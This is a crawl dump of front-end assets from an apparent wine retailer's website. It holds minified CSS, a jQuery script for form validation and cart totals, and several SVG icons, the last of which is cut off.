0.2s ease;-moz-transition:color 0.2s ease, background-color 0.2s ease;-o-transition:color 0.2s ease, background-color 0.2s ease;-ms-transition:color 0.2s ease, background-color 0.2s ease;transition:color 0.2s ease, background-color 0.2s ease;cursor:pointer}.result-table .rwd-table tr:nth-of-type(even){background-color:#ededed}.result-table .rwd-table tr:hover{background-color:#efd6b7}.result-table .rwd-table th{display:none;padding:5px 5px}.result-table .rwd-table td{display:block}.result-table .rwd-table td.no-th:before{content:initial}.result-table .rwd-table td.grid{position:relative}.result-table .rwd-table td.grid .tooltip.bottom{min-width:300px}.result-table .rwd-table td.grid .tooltip-inner{max-width:400px;border:1px solid #333132;background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#333132}.result-table .rwd-table td.grid .tooltip-arrow{border-bottom-color:#fff;top:1px}.result-table .rwd-table th,.result-table .rwd-table td{display:table-cell;padding:16px 5px}.result-table .rwd-table th:first-child,.result-table .rwd-table td:first-child,.result-table .rwd-table th .first,.result-table .rwd-table td .first{padding-left:15px}.result-table .rwd-table th{min-width:57px}.result-table .rwd-table th.col-others{width:100%}.result-table .rwd-table td.selectQty{text-align:center}.result-table .rwd-table td.cssRm svg{cursor:pointer}.result-table .amt-total{margin:20px auto;font-weight:bold;border-bottom:1px solid #cfcfcf;padding-bottom:20px}@media (max-width:767px){.result-table.countable td.title{padding:5px 0}.result-table.countable td.gift-title{padding:5px 0 10px}.result-table.countable td.cssUnit,.result-table.countable td:first-child:before{display:none}.result-table.countable td.selectQty,.result-table.countable td.cssRm{display:inline-block;width:50%}.result-table.countable td.cssRm{text-align:right}.result-table.countable td.cssPrice{width:100%;padding:10px 0}.result-table.countable tr{border-top:1px solid #cfcfcf;padding-bottom:20px}.result-table.countable tr:first-child{border:none}.result-table.countable tr.cssPrice{border:none}.result-table.countable tr.cssPrice td{padding:10px 0}.result-table.countable tr.cssPrice .amount{background:#ededed;color:#181818;padding:5px;text-align:center;font-weight:bold}.result-table.countable .rwd-table tr:nth-of-type(even){background-color:#fff}.result-table.countable .wine-total,.result-table.countable .other-total{font-size:1.214em}.result-table.countable .wine-total label,.result-table.countable .other-total label{margin:0;margin-right:20px;font-weight:normal}.result-table.countable .wine-total .total,.result-table.countable .other-total .total{display:inline-block}}.result-table .mobile-wine-table{display:none}@media (max-width:767px){.result-table.list-style th,.result-table .mobile-wine-table th{display:none !important}.result-table.list-style tr,.result-table .mobile-wine-table tr{background-color:#fff !important}.result-table.list-style tr:after,.result-table .mobile-wine-table tr:after{content:"";margin:15px 0 0 0;display:block;height:1px;background:#ededed}.result-table.list-style tr.top-line:after,.result-table .mobile-wine-table tr.top-line:after{display:block}.result-table.list-style tr.top-line td,.result-table .mobile-wine-table tr.top-line td{padding:0}.result-table.list-style td,.result-table .mobile-wine-table td{display:block !important;padding:15px 5px 5px 10px}.result-table.list-style td:first-child,.result-table .mobile-wine-table td:first-child{padding-left:0}.result-table.list-style td:before,.result-table .mobile-wine-table td:before{content:attr(data-th);font-weight:bold;vertical-align:top;width:40%;display:inline-block}.result-table.list-style td.cssRm,.result-table .mobile-wine-table td.cssRm{text-align:center}.result-table.list-style td.cssRm:before,.result-table .mobile-wine-table td.cssRm:before{display:none}.result-table.list-style td span,.result-table .mobile-wine-table td span{display:inline-block}.result-table.list-style td.list-cart:before,.result-table .mobile-wine-table td.list-cart:before{display:none}.result-table.list-style td.list-cart .detailicon,.result-table .mobile-wine-table td.list-cart .detailicon{border:1px solid #ededed;padding:5px 10px;background:#882838;font-weight:bold;margin:5px 10px;text-align:center}.result-table.list-style td .item-collapse,.result-table .mobile-wine-table td .item-collapse{display:none}.result-table.list-style td.expanded .item-collapse,.result-table .mobile-wine-table td.expanded .item-collapse{display:block}}.mobile-wine-table-btn{margin:10px 0}table > th{font-weight:normal}.search-option-panel{background:#ededed;padding:15px 0 0;}.search-option-panel.vertical{padding:15px 10px 0}.search-option-panel .box-grey{margin:0}.search-option-panel .panel-heading{padding:0 10px 15px}.search-option-panel .panel-heading h4{font-size:1.429em;margin:0;font-weight:bold}.search-option-panel .panel-heading i{font-size:1.875em;line-height:0.6}.search-option-panel .panel-heading i.fa-angle-right{display:none}.search-option-panel .panel-heading a.header-close i.fa-angle-right{display:block}.search-option-panel .panel-heading a.header-close i.fa-angle-down{display:none}.search-option-panel #keyword-search{margin-bottom:0;border:none;padding-left:10px;height:30px}.search-option-panel .wrapper{display:none}.search-option-panel .wrapper.block{display:block}.search-option-panel .filter-grid{margin:10px auto;background:#fff}@media (min-width:768px){.search-option-panel .filter-grid.transparent-bg-sm{background:transparent}}.search-option-panel .filter-grid .filter-header{padding:5px 10px;font-weight:bold}.search-option-panel .filter-grid .filter-header a{display:block}.search-option-panel .filter-grid .filter-header i.fa-angle-down{display:none;font-size:20px}.search-option-panel .filter-grid .filter-header i.fa-angle-right{display:block;font-size:20px}.search-option-panel .filter-grid .filter-header .collapsed i.fa-angle-down{display:block}.search-option-panel .filter-grid .filter-header .collapsed i.fa-angle-right{display:none}.search-option-panel .filter-grid .form-panel{padding:0 15px}.search-option-panel .filter-grid .form-panel .form-field-wrapper{padding-bottom:10px}.search-option-panel .filter-grid.left-bar .form-panel .form-field{padding-left:0}.search-option-panel .button-submit{display:block;border:0;background:transparent;padding:5px 10px;margin:10px auto;text-align:center}.search-option-panel .button-submit i{margin:0 0 0 5px}#wine-offer .search-option-panel{padding:15px 10px 0}#wine-offer .search-option-panel .box-grey{margin:0 -10px 0}.widget-media-list{}.widget-media-list .list-item .box-border{padding:17px 10px 10px;border:1px solid #979797}.widget-media-list .list-item b{font-size:1.214em;display:block;margin:10px 0}.widget-media-list .list-item .tag{font-size:12px;color:#b5a897;font-weight:bold}.widget-media-list .list-item .date{font-weight:bold}.widget-media-list .list-item .img-holder{margin-top:15px;position:relative}.widget-media-list .list-item .img-holder .cover{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(136, 40, 56, 0.5);opacity:0;text-align:center;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease}.widget-media-list .list-item .img-holder .cover span{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-block}.widget-media-list .list-item .img-holder:hover .cover{opacity:100}.widget-media-list + .loading{display:none;width:100%;text-align:center;padding:50px 0}.widget-media-content .media-content.tpl-1{max-width:800px;margin:0 auto}.widget-media-content .media-content.tpl-2{margin-top:20px}.widget-media-content .media-content .text-panel .paragraph{margin-bottom:20px}.widget-media-content .media-content .text-panel b{font-size:1.214em;color:#882838;margin-bottom:8px;display:block}.widget-media-content .media-content .text-panel h4{line-height:1.6;font-weight:bold}.rsDefault .rsOverflow,.rsDefault .rsSlide,.rsDefault .rsVideoFrameHolder,.rsDefault .rsThumbs{background:rgba(0, 0, 0, 0.3)}.widget-about .grid{margin-bottom:30px}.widget-about .control-panel a:first-child{margin-right:20px;display:inline-block}.sort-filter .container{max-width:730px}.sort-filter .select-option{margin:20px auto 0}.sort-filter .radio,.sort-filter .checkbox{margin-top:0}.sort-filter .radio + .radio,.sort-filter .checkbox + .checkbox{margin-top:0}.widget-social{border:1px solid #181818;padding:5px;margin-bottom:20px}.widget-social span{margin-bottom:5px}@media (max-width:1024px){.widget-social .social-link i{font-size:24px;margin:0 15px}}.widget-banner{position:relative;background:#333132}.widget-banner .item-pos{left:0;right:0;bottom:20px;margin:0 auto;position:absolute;width:200px;z-index:1;}.widget-banner .bx-wrapper{border:none}.widget-banner .bx-wrapper .bx-pager{padding-top:0;bottom:65px;width:auto;position:absolute;left:50%;transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%)}.widget-banner .bx-wrapper .bx-pager.bx-default-pager a:hover,.widget-banner .bx-wrapper .bx-pager.bx-default-pager a.active,.widget-banner .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff}.widget-banner .caption-wrapper{z-index:1;position:absolute;bottom:0;left:0;height:100%;width:100%}.widget-banner .caption-wrapper .container{height:100%;position:relative}.widget-banner .caption-wrapper p{font-size:1.429em}.widget-banner .caption-wrapper .text-column{padding:15px 20px;z-index:1;position:absolute;bottom:0;left:0;color:#fff;min-height:250px;max-width:300px;background:rgba(0, 0, 0, 0.7)}@media (max-width:768px){.widget-banner .caption-wrapper .text-column{min-height:100%}}.widget-banner .caption-wrapper .link{line-height:1.6;display:inline-block;cursor:pointer}.widget-banner .caption-wrapper .link:after{content:"";margin-top:2px;height:3px;width:100%;display:block}.widget-banner .caption-wrapper .link:hover:after{background:#882838}.widget-banner.theme-inner .caption-wrapper .text-column{min-height:100%;min-width:235px}.widget-banner.theme-inner .caption-wrapper h1{font-size:2.571em;font-weight:normal;z-index:1;position:absolute;bottom:10px}@media (max-width:768px){.widget-banner.theme-inner .caption-wrapper h1{font-size:1.5426em}}.widget-banner video{display:block;width:100%}.widget-breadcrumb{margin:0;padding:0;text-align:center}.widget-breadcrumb > li{margin:0 1px;display:inline-block}.widget-breadcrumb i{margin:0}.widget-carousel-slider .caption{margin:10px 0;font-size:1.214em;font-weight:bold}.widget-event-list .content-wrapper{padding:15px 0}.widget-event-list .control-panel{display:none}.widget-event-list .control-panel.active{display:block}.widget-event-list .control-panel a:first-child{margin-right:15px}.widget-event-list .widget-event-item{-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.1);box-shadow:0 0 5px rgba(0, 0, 0, 0.1)}@media (max-width:767px){.widget-event-list .widget-event-item .event-link-wrapper{padding:10px 15px}}.widget-event-item{margin-bottom:20px}.widget-event-item.past-event .item{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.widget-event-item.past-event .grid-box{background-color:#d8d8d8}.widget-event-item .item{background:#fff;border:1px solid #f2f2f2;overflow:hidden}.widget-event-item .item .img-wrapper{padding:0;overflow:hidden}.widget-event-item .item .orginial-img{position:relative;width:100%;height:100%}.widget-event-item .item .orginial-img div{width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.widget-event-item .item .grid-box{padding:0}@media (max-width:767px){.widget-event-item .item .grid-box{height:auto !Important}}.widget-event-item .event-text-wrapper .tag{margin-right:5px}@media (max-width:767px){.widget-event-item .event-link-wrapper{padding:15px 15px}}.widget-event-item:last-child{margin-bottom:0}.event-text-wrapper{padding:12px 15px}.event-text-wrapper b{display:block;font-size:1.429em;line-height:1.1;margin-bottom:6px}.event-text-wrapper .data-day,.event-text-wrapper .data-time,.event-text-wrapper .data-venue,.event-text-wrapper .data-ticket{line-height:1.6}.event-text-wrapper .data-day:not(.text-bold),.event-text-wrapper .data-time:not(.text-bold),.event-text-wrapper .data-venue:not(.text-bold),.event-text-wrapper .data-ticket:not(.text-bold){position:relative;padding-left:20%}.event-text-wrapper .data-day .data-label,.event-text-wrapper .data-time .data-label,.event-text-wrapper .data-venue .data-label,.event-text-wrapper .data-ticket .data-label{position:absolute;left:0}.event-text-wrapper .data-label{min-width:20%;display:inline-block;font-weight:bold;vertical-align:top}.event-text-wrapper .data-description{max-width:78%;display:inline-block}.event-text-wrapper .tag{color:#882838}.event-link-wrapper{text-align:right;padding:15px 15px}.event-link-wrapper a{display:block;margin-bottom:5px}.event-link-wrapper a:focus{outline:0}.event-link-wrapper a:hover{color:#882838}@media (max-width:1024px){.event-link-wrapper{padding:15px 5px}.event-link-wrapper a{float:left;margin:0 10px 0 0;text-align:left}}.event-list{max-height:300px;overflow-y:auto}.event-list .list-item{background:#fff;border:1px solid #f2f2f2;margin-bottom:10px;border-left:3px solid #ededed}.event-list .list-item.active{border-left:3px solid #882838}.event-list .list-item:hover{border-left:3px solid #882838}@media (max-width:768px){.widget-upcomingEvent .event-list{max-height:inherit;overflow:hidden;padding:0 15px}.widget-upcomingEvent .event-list .event-link-wrapper a{text-align:left;margin:0 0 0 10px;float:left}.widget-upcomingEvent .event-list .event-link-wrapper a img{display:inline-block}.widget-upcomingEvent .event-list .list-item{margin:0 5px 0 5px}}.widget-upcomingEvent #download-all{display:none}.widget-upcomingEvent #download-all.active{display:inline-block}.longer-size .widget-upcomingEvent .event-list{max-height:360px}.widget-gallery-slider .bx-wrapper .bx-pager,.widget-gallery-slider .bx-wrapper .bx-controls-auto{bottom:20px}.widget-gallery-slider .bx-wrapper .bx-pager a:hover,.widget-gallery-slider .bx-wrapper .bx-pager a.active,.widget-gallery-slider .bx-wrapper .bx-pager a:focus{background:#424041}.widget-gallery-slider .bx-wrapper .bx-pager a{background:#fff}.widget-gallery-thumbnail a{text-align:center;display:block}.widget-gallery-thumbnail a div{display:inline-block;clear:both}.widget-gallery-thumbnail.theme2 .description{display:none}@media (max-width:767px){.widget-gallery-thumbnail{margin:0 -10px}.widget-gallery-thumbnail .slide{padding:0 10px}}@media (max-width:992px){.widget-offer{margin:0 15px}}.widget-offer .bx-wrapper{margin:auto}.widget-offer .bx-wrapper .bx-next{right:-30px}@media (max-width:767px){.widget-offer .bx-wrapper .bx-next{right:-20px}}.widget-offer .bx-wrapper .bx-prev{left:-30px}@media (max-width:767px){.widget-offer .bx-wrapper .bx-prev{left:-20px}}.widget-offer .bx-wrapper .bx-controls-direction a.disabled{display:block}.widget-offer.tpl-2 .slide{margin-bottom:20px}.widget-offer.tpl-2 .caption{padding:7px 10px;font-size:1.214em}.widget-recommend{padding:20px 0}.widget-recommend .content-wrapper{padding:15px 0}.widget-recommend .caption{background:#f2f2f2;padding:7px 10px;font-size:1.429em}@media (max-width:768px){.widget-recommend .item{margin-bottom:20px}.widget-recommend .item:last-child{margin:0}}.widget-offer .img-wrapper,.widget-recommend .img-wrapper,.widget-event-item .img-wrapper,.widget-gallery-thumbnail .img-wrapper{position:relative;min-height:140px}.widget-offer .img-wrapper .cover,.widget-recommend .img-wrapper .cover,.widget-event-item .img-wrapper .cover,.widget-gallery-thumbnail .img-wrapper .cover{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(136, 40, 56, 0.5);opacity:0;text-align:center;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease}.widget-offer .img-wrapper .cover span,.widget-recommend .img-wrapper .cover span,.widget-event-item .img-wrapper .cover span,.widget-gallery-thumbnail .img-wrapper .cover span{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-block}.widget-offer .img-wrapper:hover .cover,.widget-recommend .img-wrapper:hover .cover,.widget-event-item .img-wrapper:hover .cover,.widget-gallery-thumbnail .img-wrapper:hover .cover{opacity:100}.widget-promotion{border-top:1px solid #e3e4e6}.widget-promotion #button-dismiss i{margin-left:10px}@media (max-width:768px){.widget-promotion .row{position:relative}.widget-promotion #button-dismiss{z-index:1;position:absolute;top:0;right:0}}.widget-subscribe h5{font-size:1.429em;margin:0 0 10px 0}.widget-subscribe .container{margin:20px auto}@media (max-width:768px){.widget-subscribe .form-control{margin-top:10px}}.widget-video iframe{display:block}.widget-video iframe + iframe{margin-top:20px}.widget-meet-our-staff .meet-our-staff{position:relative;height:200px}.widget-meet-our-staff .meet-our-staff > div{position:absolute;top:0;right:0;width:300px;padding-right:30px}.widget-meet-our-staff .meet-our-staff > div h4{width:290px;font-size:1.1em;border-bottom:1px solid #202020;margin-right:10px;margin-top:30px}.widget-meet-our-staff .meet-our-staff > div .staffs .staff{position:relative;display:inline-block;float:left;margin:0 5px 15px 5px}.widget-meet-our-staff .meet-our-staff > div .staffs .staff img{width:80px;height:80px;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}.widget-meet-our-staff .meet-our-staff > div .staffs .staff h5{position:absolute;right:0;bottom:-5px;display:inline;max-width:60px;background:#882838;color:#fff;font-size:10px;font-weight:normal;padding:0 2px;margin:0}.widget-meet-our-staff .meet-our-staff > div .staffs .staff a:hover img{opacity:0.8}.widget-meet-our-staff .meet-our-staff > div .staffs.small .staff img{width:57px;height:57px}.widget-meet-our-staff .meet-our-staff > div .bx-wrapper .bx-controls-direction a{width:16px;height:16px;margin-top:-8px}.widget-meet-our-staff .meet-our-staff > div .bx-wrapper .bx-prev{left:-15px}.widget-meet-our-staff .meet-our-staff > div .bx-wrapper .bx-next{right:-15px}.widget-meet-our-staff .meet-our-staff.full-width{padding:0 15px}.widget-meet-our-staff .meet-our-staff.full-width > div{position:relative;width:100%;padding-right:0}.widget-meet-our-staff .meet-our-staff.full-width > div h4{width:100%}@media (max-width:768px){.widget-meet-our-staff .meet-our-staff{padding:0 15px}.widget-meet-our-staff .meet-our-staff > div{position:relative;width:100%;padding-right:0}.widget-meet-our-staff .meet-our-staff > div h4{width:100%}.widget-meet-our-staff .meet-our-staff > div .bx-wrapper .bx-prev{left:-10px}.widget-meet-our-staff .meet-our-staff > div .bx-wrapper .bx-next{right:-10px}}.advSearch-panel{overflow:hidden}.advSearch-panel .panel-heading{background:#ededed;border-radius:0}.advSearch-panel .panel-heading h4{font-size:1.214em;font-weight:bold}.advSearch-panel .panel-heading i{font-size:1.875em;line-height:0.6}.advSearch-panel .panel-heading i.fa-angle-right{display:none}.advSearch-panel .panel-heading a{display:block}.advSearch-panel .panel-heading a.header-close i.fa-angle-right{display:block}.advSearch-panel .panel-heading a.header-close i.fa-angle-down{display:none}.advSearch-panel .search-wrapper{padding:10px 5px;background:#f4f4f4}.advSearch-panel .search-wrapper #search-box{width:100%;max-width:635px;margin:0 auto 30px}@media (max-width:768px){.advSearch-panel .search-wrapper{padding:20px 15px}}@media (min-width:768px){.advSearch-panel b{display:inline-block;margin-bottom:5px}.advSearch-panel .collapse{display:block}}.advSearch-panel .form-field:not(.cssRange){margin-left:20px}.advSearch-panel .form-field .grid-1,.advSearch-panel .form-field .grid-3{padding:0}.advSearch-panel .widget-searchTool{padding:0 15px}.advSearch-panel .widget-searchTool .column-size-1 b{display:block;margin:0 0 5px -20px}.advSearch-panel .widget-searchTool .column-size-1 .form-field input[type='checkbox']{margin-right:5px}.advSearch-panel .widget-searchTool .column-size-1 .form-field label{font-weight:normal}.advSearch-panel .search-field-list{margin:20px 0 !Important}@media (max-width:768px){.advSearch-panel .search-field-list{margin:5px 0 !Important}}.advSearch-panel .button-wrapper{margin-top:20px}.advSearch-panel .button-wrapper a{margin:0 8px}.cssSubmenu{display:none}.cssSubmenu.show{display:block}.cssSubmenu .form-field{margin:0 0 0 15px}footer{background:#333132;color:#fff;width:100%;padding:50px 0 20px}footer h6{text-transform:uppercase}footer a{color:#fff}footer a:focus,footer a:hover{color:#882838}footer .opacity{opacity:0.5}footer .opacity:focus,footer .opacity:hover{opacity:1}footer .social-link li{margin-bottom:5px}footer .social-link i{margin-right:10px}footer .social-link a:hover{color:#882838}@media (max-width:768px){footer{padding:20px 10px}}.map-icon{fill:#882838}html{position:relative;min-height:100%}footer{position:absolute;bottom:0;width:100%}.cssErr{color:#d50000;display:none}.cssErr.show{display:block}.widget-step{display:none}.widget-step.show{display:block}select,textarea,input[type="text"],input[type="button"],input[type="submit"]{-webkit-appearance:none;border-radius:0;border:1px solid #9a9899}.cssSearchBarTop{position:relative}.cssSearchBarTop .longbox{opacity:0;display:block;margin:0;padding:0}.cssSearchBarTop .shortbox{opacity:1;position:absolute;z-index:1;top:38px;right:6px;display:block}.slider.slider-horizontal .slider-track{height:1px !important;margin-top:2px !important;background:#9a9899}.announcement{background:#fff;padding:20px;z-index:10000;position:fixed;bottom:50px;left:50%;transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%)}.announcement .content{background:#fff}@media (max-width:767px){.announcement{width:100%}}@media (min-width:768px){.announcement{max-width:600px}}.announcement .close-announcement{position:absolute;top:5px;right:5px}@media (max-width:767px){.announcement{bottom:0}}.bx-pager-item:first-of-type:last-of-type{display:none}.main-offer-bxslider img{max-width:100%;display:block}.bx-wrapper{border:0 !important}.bx-wrapper .bx-prev{background:url("../../images/common/slideshow-arrow-left.svg") left center no-repeat;left:-30px}.bx-wrapper .bx-next{background:url("../../images/common/slideshow-arrow-right.svg") right center no-repeat;right:-30px}@media (max-width:768px){.bx-wrapper .bx-prev{left:-15px}.product-list .bx-wrapper .bx-prev{left:-5px}#about-us .bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{width:20px;height:20px;z-index:1000}.bx-wrapper .bx-next{right:-15px}.product-list .bx-wrapper .bx-next{right:-5px}#about-us .bx-wrapper .bx-next{right:0}}.flickr-wrapper > iframe{width:100%;margin-bottom:20px}.flickr-wrapper small{display:none}#ztb-fbc-tabwrapper #ztb-fbc-show-widget{border-radius:0 !important;height:28px !important}#ztb-fbc-tabwrapper #ztb-fbc-show-widget .zb-tab-text-icon{line-height:20px !important}#ztb-fbc-tabwrapper #ztb-fbc-show-widget .zb-tab-content{font-size:14px !important;line-height:20px !important;height:28px !important}a.widget-chat{padding:5px 10px;background:#fff;color:#202020;z-index:1;position:absolute;right:0;bottom:-35px;display:block}@media (min-width:768px) and (max-width:989px){.container{width:100%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.finewineexperience.com/js/custom/jsForm.js
body_size: 1352
content:
$(function() {
	objFV = $(".widget-subscription, .widget-subscribe, .widget-signup, .widget-enquiry, .widget-step");

	// validate form
	if (objFV.length > 0) {
		objFV.each(function() {
			var $form = $(this);
			$(this).find("a, button[type=submit]").click(function(e) {
				var validation_result = validForm($form);
				
				if (!validation_result) {
					e.preventDefault();
				}
			});
		});
	}

	if ($('#adv-search').length > 0) {
		$('#adv-search .cssClearAll').click(function(e) {
			$('#adv-search').find('show').removeClass('show');
			document.adform.reset();

			e.preventDefault();
		});
	}

	//adv-search

	$(".detailicon").each(function() {
		$(this).click(function() {
				$("#cart").modal("show");
		});
	});

   $("#product-detail").on('shown.bs.modal', function() {
		$('.bxslider-gallery').bxSlider({
			touchEnabled:false,
			infiniteLoop: false,
			hideControlOnEnd: true,
			pager:false,
		});
	});

	if ($(".widget-step").length) {
		// jsStep(1)

		ot = 0 ;
		$(".countable").each(function() {
			ct = 0;
			$(this).find(".cssAddRow").each(
				function()
				{
					rt = parseFloat($(this).find(".cssQty").attr("data-src")) *  parseFloat($(this).find(".cssUnit").attr("data-src"));
					//alert(rt+" "+rt.toLocaleString());
					//rtt = rt+"";
					$(this).find(".cssRtotal").html(rt.toLocaleString())
					ct+= rt;
				}
			);

			$(this).find(".stotal").html(ct.toLocaleString());
			ot += ct;
		});
		$(".discount").each(function() {
			v = parseFloat($(this).attr("data-src")) * -1;
			ot += v
		});
		$("#overalltotal").html(ot.toLocaleString());
	}

	if ($(".cart-list").length > 0 && $(".widget-step").length == 0)
	{
		jsCountCart();

		$(".cart-list input.cssQty").change(
			function()
			{
				jsCountCart();
			}
		);

		$(".cart-list select").change(
			function()
			{
				jsCountCart();
			}
		);

		$(".cssRm").click(
			function(e)
			{
				e.preventDefault();
				$(this).closest('.item').remove();
				jsCountCart();
			}
		);
	}
		
	if ($(".widget-media-list").length > 0)
	{
		jsInitMasory();
	}

	
			
	$(".cssSearchBarTop").mouseenter(
		function()
		{
			$(".cssSearchBarTop").addClass("mover");
		}
	);

	$(".cssSearchBarTop").mouseleave(
		function()
		{
			$(".cssSearchBarTop").removeClass("mover");
		}
	);
		
});

var inntLoaded = 0;
var $grid;
function jsInitMasory() {
	inntLoaded = 0;
	//alert($('.widget-media-list .list-item').length);
	$('.widget-media-list .list-item').each(function() {
		s = $(this).find(".cover img:eq(0)").attr("src");
		$(this).find(".cover img:eq(0)").load(
			function()
			{
				inntLoaded++;
				if (inntLoaded >= $('.widget-media-list .list-item').length )
				{
					//alert("?");
					$grid =$('.widget-media-list').masonry({
					  // options
					  itemSelector: '.list-item',
					  columnWidth: '.list-item-demo'
					});

					//$grid.isotope('shuffle')
				}
			}
		).attr("src" , s +"?"+Math.random());
	});
}

function jsCountCart() {
	ot = 0 ;
	$(".countable").each(function() {
		ct = 0;
		$(this).find(".cssAddRow").each(
			function()
			{
				//alert($(this).find(".cssQty").val());
				rt = parseFloat($(this).find(".cssQty").val()) *  parseFloat($(this).find(".cssUnit").attr("data-src"));
				$(this).find(".cssRtotal").html(rt.toLocaleString())
				ct+= rt;
			}
		);

		$(this).find(".stotal").html(ct.toLocaleString());
		ot += ct;
	});
	$(".discount").each(function() {
		v = parseFloat($(this).attr("data-src")) * -1;
		ot += v
	});
	$("#overalltotal").html(ot.toLocaleString());
}


function validForm(objForm)
{
	objForm.find(".cssErr").removeClass("show");
	intOK = 1;
					
	objForm.find(".req").each(
		function()
		{
			if ($(this).val() == "" )
			{
				intOK = 0;
				$(this).parent().find(".cssErr").addClass("show")
			}
			else
			{
				if ($(this).hasClass("email"))
				{
					var objEmailFormat = /^([A-z0-9-]+)(\.[_A-z0-9-]+)*@([A-z0-9-]+)(\.[A-z0-9-]+)*(\.[A-z]{2,4})$/;;

					if (!objEmailFormat.test($(this).val()))
					{
						intOK = 0;
						$(this).parent().find(".cssErr").addClass("show")
					}
				}
			}
		}
	);

	objForm.find(".reqcheck").each(
		function()
		{
			if ($(this).find("input:checked").length == 0 )
			{
				intOK = 0;
				$(this).find(".cssErr").addClass("show")
			}
		}
	);
	
	return intOK;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.finewineexperience.com/images/common/arrow-right.svg
body_size: 438
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>back copy 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="FINE-WINE-EXPERIENCE" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="back-copy-2" transform="translate(8.000000, 8.000000) rotate(-180.000000) translate(-8.000000, -8.000000) " fill="#333132">
            <polygon id="Shape" points="16 7 3.8 7 9.4 1.4 8 0 0 8 8 16 9.4 14.6 3.8 9 16 9"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.finewineexperience.com/images/common/arrow-top.svg
body_size: 400
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ffffff;}
</style>
<g id="FINE-WINE-EXPERIENCE">
	<g id="back">
		<polygon id="Shape" class="st0" points="9,16 9,3.8 14.6,9.4 16,8 8,0 0,8 1.4,9.4 7,3.8 7,16 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.finewineexperience.com/images/common/arrow-left.svg
body_size: 386
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>back</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="FINE-WINE-EXPERIENCE" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="back" fill="#333132">
            <polygon id="Shape" points="16 7 3.8 7 9.4 1.4 8 0 0 8 8 16 9.4 14.6 3.8 9 16 9"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.finewineexperience.com/images/common/zoom-icon.svg
body_size: 1111
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16.833px" height="16.5px" viewBox="0 0 16.833 16.5" enable-background="new 0 0 16.833 16.5" xml:space="preserve">
<g>
	<defs>
		<polygon id="SVGID_1_" points="66.838,-119.241 66.688,-114.141 67.963,-114.178 68.178,-121.464 60.892,-121.249 
			60.854,-119.974 65.954,-120.125 53.594,-107.764 54.478,-106.88 		"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<g clip-path="url(#SVGID_2_)">
		<defs>
			<rect id="SVGID_3_" x="-151.5" y="-1619" width="320" height="3255"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_3_"  overflow="visible"/>
		</clipPath>
		
			<rect x="46.107" y="-124.393" transform="matrix(0.7071 -0.7071 0.7071 0.7071 98.7859 9.7038)" clip-path="url(#SVGID_4_)" fill="#333132" width="30" height="20"/>
	</g>
</g>
<g>
	<defs>
		<polygon id="SVGID_5_" points="51.375,-105.546 51.525,-110.646 50.251,-110.608 50.035,-103.322 57.321,-103.537 
			57.359,-104.812 52.259,-104.662 64.619,-117.023 63.735,-117.906 		"/>
	</defs>
	<clipPath id="SVGID_6_">
		<use xlink:href="#SVGID_5_"  overflow="visible"/>
	</clipPath>
